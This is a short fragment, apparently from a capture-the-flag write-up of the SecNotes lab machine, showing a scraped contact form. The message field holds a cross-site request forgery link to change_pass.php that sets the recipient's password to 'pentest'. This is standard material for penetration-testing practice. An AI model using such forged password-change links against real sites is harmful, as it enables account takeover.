 10.10.10.97/contact.php
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Contact Us
Please enter your message
To: tyler@secnotes.htb
Message:
http://10.10.10.97/change_pass.php?password=pentest&confirm_password=pentest&submit=submit
Send Cancel